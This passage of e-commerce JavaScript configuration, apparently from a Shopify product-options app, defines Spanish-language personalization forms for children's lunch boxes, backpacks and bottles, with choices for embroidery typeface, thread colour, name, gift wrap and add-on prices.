Hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15033833554252,15035623473484,15033821200716,15033795772748],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156007] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978123923788],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156010] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":2,"value":"Fresa","helptext":""},{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978134147404],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156011] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978142372172],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177178] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Verde","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006525161804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177181] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006543839564],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177189] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006551245132],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177191] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006552588620],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1178845] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010324349260,15012277977420,15011751133516,15010234499404,15029933998412,15012211327308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[1178847] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Rosa","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010286207308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1189498] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Azul claro","helptext":""},{"id":2,"value":"Gris hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15035734491468],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1196368] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960345088332,14971003633996,14971131363660,14962923045196,14961283760460,14954427089228,14955839095116],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[305129] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","max":"12","type":"text","label":"Nombre bordado (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":48501891629388,"variant_price":"6.95","product_handle":"option-set-305129-text-1"},"allowed_value":"default","label_on_cart":"Nombre bordado","advanced_addon":"default","text_transform":"none"},{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Envuelto para regalo(+ €0.50 